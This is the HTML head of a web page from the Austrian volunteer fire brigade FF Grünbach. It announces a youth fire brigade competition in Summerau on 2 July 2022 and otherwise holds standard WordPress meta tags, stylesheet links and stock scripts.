

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ff-gruenbach.at/feuerwehr-jugend-bewerbe-2022-am-02-07-2022/
body_size: 15674
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="de-AT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Feuerwehr Jugend &#8211; Bewerbe 2022, am 02.07.2022 &#8211; Freiwillige Feuerwehr Grünbach &#8211; FF Grünbach</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Freiwillige Feuerwehr Grünbach - FF Grünbach &raquo; Feed" href="https://www.ff-gruenbach.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Freiwillige Feuerwehr Grünbach - FF Grünbach &raquo; Kommentar-Feed" href="https://www.ff-gruenbach.at/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Freiwillige Feuerwehr Grünbach - FF Grünbach &raquo; iCal Feed" href="https://www.ff-gruenbach.at/events/?ical=1" />
					<link rel="shortcut icon" href="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png">
									<meta name="description" content="Am 02.07.2022 fand in Summerau der Bezirksbewerb der Feuerwehren des Bezirkes Freistadt statt. Die Feuerwehr-Jugend der FF Grünbach und FF Lichtenau trat dabei mit 20 Jugendmitgliedern an. Auch bei den bereits vergangenen Bewerben in Selker-Neustadt, Lasberg und Kaltenberg wurden gute Leistungen erbracht. Von der FF Grünbach konnten Friesenecker Alexander und Scheweder Sebastian das Leistungsabzeichen in"/>
				
		<meta property="og:locale" content="de_AT"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Freiwillige Feuerwehr Grünbach - FF Grünbach"/>
		<meta property="og:title" content="  Feuerwehr Jugend &#8211; Bewerbe 2022, am 02.07.2022"/>
				<meta property="og:description" content="Am 02.07.2022 fand in Summerau der Bezirksbewerb der Feuerwehren des Bezirkes Freistadt statt. Die Feuerwehr-Jugend der FF Grünbach und FF Lichtenau trat dabei mit 20 Jugendmitgliedern an. Auch bei den bereits vergangenen Bewerben in Selker-Neustadt, Lasberg und Kaltenberg wurden gute Leistungen erbracht. Von der FF Grünbach konnten Friesenecker Alexander und Scheweder Sebastian das Leistungsabzeichen in"/>
				<meta property="og:url" content="https://www.ff-gruenbach.at/feuerwehr-jugend-bewerbe-2022-am-02-07-2022/"/>
										<meta property="article:published_time" content="2022-07-04T10:59:13+01:00"/>
							<meta property="article:modified_time" content="2022-07-08T14:53:46+01:00"/>
								<meta name="author" content="Feuerwehr Grünbach"/>
								<meta property="og:image" content="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0002a.jpg"/>
		<meta property="og:image:width" content="1063"/>
		<meta property="og:image:height" content="797"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ff-gruenbach.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ff-gruenbach.at/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.12.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://www.ff-gruenbach.at/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.ff-gruenbach.at/wp-content/uploads/fusion-styles/310067496ff39401d8728b23f897e3ad.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-path-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-path-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/text-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/text-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-post-card-image-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/post-card-image-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-swiper-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/swiper-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-swiper-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/swiper-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-post-cards-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/post-cards-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-post-cards-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/post-cards-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-facebook-page-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-facebook-page-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-twitter-timeline-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-twitter-timeline-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-flickr-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/flickr-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-flickr-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/flickr-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tagcloud-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tagcloud-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-instagram-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/instagram-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-instagram-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/instagram-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 991px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 991px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 972px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 958px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-768-ec-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-768-ec.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-ec-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-ec.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.12.3","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.12.3" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.12.3" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.12.3" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.12.3 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.ff-gruenbach.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ff-gruenbach.at/wp-json/wp/v2/posts/5363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ff-gruenbach.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.ff-gruenbach.at/feuerwehr-jugend-bewerbe-2022-am-02-07-2022/" />
<link rel='shortlink' href='https://www.ff-gruenbach.at/?p=5363' />
